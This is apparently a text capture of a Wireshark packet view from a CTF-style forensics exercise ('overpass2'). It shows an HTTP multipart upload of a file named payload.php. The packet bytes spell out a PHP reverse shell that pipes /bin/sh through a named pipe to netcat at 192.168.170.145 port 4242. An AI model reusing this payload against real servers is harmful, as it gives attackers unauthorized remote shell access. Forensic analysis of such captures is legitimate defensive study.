 Wireshark · Packet 14 · overpass2_1595383502269.pcapng
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-------------------
[Type: multipart/form-data]
First boundary: -----------------------------18090490285799870315​15260006\r\n
Encapsulated multipart part:  (application/x-php)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
0270 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub
03b0 6d 69 74 22 0d 0a 0d 0a 55 70 6c 6f 61 64 20 46 mit"···· Upload F
03c0 69 6c 65 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ile··--- --------
03d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
03e0 2d 2d 31 38 30 39 30 34 39 30 32 38 35 37 39 39 --180904 90285799
Show packet bytes